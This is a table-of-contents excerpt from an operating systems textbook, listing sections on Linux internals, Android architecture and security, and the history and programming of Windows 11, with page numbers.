
10.5.2 Networking 759

703

CONTENTS

xix

10.5.3 Input/Output System Calls in Linux 761


10.5.4 Implementation of Input/Output in Linux 762
10.5.5 Modules in Linux 765
10.6 THE LINUX FILE SYSTEM 766
10.6.1 Fundamental Concepts 766
10.6.2 File-System Calls in Linux 770
10.6.3 Implementation of the Linux File System 774
10.6.4 NFS: The Network File System 783
10.7 SECURITY IN LINUX 789
10.7.1 Fundamental Concepts 789
10.7.2 Security System Calls in Linux 791
10.7.3 Implementation of Security in Linux 792
10.8 ANDROID 793
10.8.1 Android and Google 794
10.8.2 History of Android 794
10.8.3 Design Goals 800

10.8.4 Android Architecture 801
10.8.5 Linux Extensions 803
10.8.6 ART 807


10.8.7 Binder IPC 809
10.8.8 Android Applications 818
10.8.9 Intents 830
10.8.10 Process Model 831
10.8.11 Security and Privacy 836

10.8.12 Background Execution and Social Engineering 856
10.9 SUMMARY 863

11

CASE STUDY 2: WINDOWS 11

11.1 HISTORY OF WINDOWS THROUGH WINDOWS 11 871
11.1.1 1980s: MS-DOS 872
11.1.2 1990s: MS-DOS-based Windows 873
11.1.3 2000s: NT-based Windows 873
11.1.4 Windows Vista 876
11.1.5 Windows 8 877

871

xx

CONTENTS

11.1.6 Windows 10 878
11.1.7 Windows 11 879

11.2 PROGRAMMING WINDOWS 880
11.2.1 Universal Windows Platform 881
11.2.2 Windows Subsystems 883
